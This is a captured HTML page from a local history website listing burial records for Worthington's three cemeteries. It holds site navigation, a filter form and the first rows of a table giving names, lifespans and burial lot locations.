

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/cemeteries?page=2
body_size: 169538
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/cemeteries" />
<meta name="robots" content="max-image-preview:standard" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Cemeteries | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-cemeteries path-query-page2 theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item--active-trail menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item--active-trail menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-main__content" id="rid-content"><div id="block-connect-page-title" class="l-bl block block-config-provider--core block-plugin-id--page-title-block">
  <div class="block__inner">

    <div class="block__content">
  <h1 class="page__title">Cemeteries</h1>

</div></div>
</div>
<main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <div class="views-element-container element-container-wrapper"><div class="view view-section-cemeteries view-id-section_cemeteries view-display-id-page_cemeteries js-view-dom-id-26b928d22b26c514b954c38065c2262b7966dca3952852044da2c8ac627a78e2">
  
    
        <div class="view-header">
      <p>Browse the burial records for Worthington's three cemeteries. Use the filters to limit your results.</p><p><strong>201 - 300</strong> of <strong>11867</strong> burial records | page <strong>3</strong> of <strong>119</strong></p>
    </div>
        <div class="view-filters">
      <form class="views-exposed-form bef-exposed-form" data-drupal-selector="views-exposed-form-section-cemeteries-page-cemeteries" action="/cemeteries" method="get" id="views-exposed-form-section-cemeteries-page-cemeteries" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-keywords form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" aria-describedby="edit-keywords--description" type="text" id="edit-keywords" name="keywords" value="" size="30" maxlength="128" class="form-text" />

            <div id="edit-keywords--description" class="description">
      Search names, obituaries &amp; more
    </div>
  </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-cemetery form-item-cemetery">
      <label for="edit-cemetery">Cemetery</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-cemetery" id="edit-cemetery" name="cemetery" class="form-select"><option value="All" selected="selected">- Any -</option><option value="2563">Flint Cemetery</option><option value="2564">St. John&#039;s Episcopal Church Cemetery</option><option value="2565">Walnut Grove Cemetery</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-veteran form-item-veteran">
      <label for="edit-veteran">Veteran?</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-veteran" id="edit-veteran" name="veteran" class="form-select"><option value="All" selected="selected">- Any -</option><option value="1">Yes</option><option value="2">No</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-by form-item-sort-by">
      <label for="edit-sort-by">Sort by</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-by" id="edit-sort-by" name="sort_by" class="form-select"><option value="name" selected="selected">Name</option><option value="birth">Birth date</option><option value="death">Death date</option><option value="cemetery">Cemetery</option><option value="location">Burial location</option><option value="added">Date added</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-order form-item-sort-order">
      <label for="edit-sort-order">Order</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-order" id="edit-sort-order" name="sort_order" class="form-select"><option value="ASC" selected="selected">▲ Asc</option><option value="DESC">▼ Desc</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-items-per-page form-item-items-per-page">
      <label for="edit-items-per-page">Show</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-items-per-page" id="edit-items-per-page" name="items_per_page" class="form-select"><option value="10">10</option><option value="25">25</option><option value="50">50</option><option value="100" selected="selected">100</option><option value="200">200</option><option value="250">250</option><option value="500">500</option><option value="1000">1000</option></select></span>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-section-cemeteries" type="submit" id="edit-submit-section-cemeteries" value="go!" class="button js-form-submit form-submit" />
</div>

</div>

</form>

    </div>
    
      <div class="view-content view-rows">
      <table class="table views-table views-view-table cols-4">
        <thead class="table__header">
      <tr class="table__row">
                                                  <th id="view-field-person-name-sorting-table-column" class="table__cell views-field views-field-field-person-name-sorting" scope="col">Name</th>
                                                  <th id="view-nothing-table-column" class="table__cell views-field views-field-nothing" scope="col">Lifespan</th>
                                                  <th id="view-field-burial-cemetery-table-column" class="table__cell views-field views-field-field-burial-cemetery" scope="col">Cemetery</th>
                                                  <th id="view-field-burial-location-table-column" class="table__cell views-field views-field-field-burial-location" scope="col">Burial location</th>
              </tr>
    </thead>
    <tbody class="table__body">
                <tr class="table__row odd">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/walnut-grove-cemetery/mary-andrews-1829-1884">Andrews, Mary A.</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">1829-1884          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Walnut Grove Cemetery          </td>
                                                                                        <td headers="view-field-burial-location-table-column" class="views-field views-field-field-burial-location table__cell">lot 316 - section A - space #4 east          </td>
              </tr>
                <tr class="table__row even">
                                                                                        <td headers="view-field-person-name-sorting-table-column" class="views-field views-field-field-person-name-sorting table__cell"><a href="/cemeteries/flint-cemetery/mead-andrews">Andrews, Mead</a>          </td>
                                                                                        <td headers="view-nothing-table-column" class="views-field views-field-nothing table__cell">?-?          </td>
                                                                                        <td headers="view-field-burial-cemetery-table-column" class="views-field views-field-field-burial-cemetery table__cell">Flint Cemetery          </td>
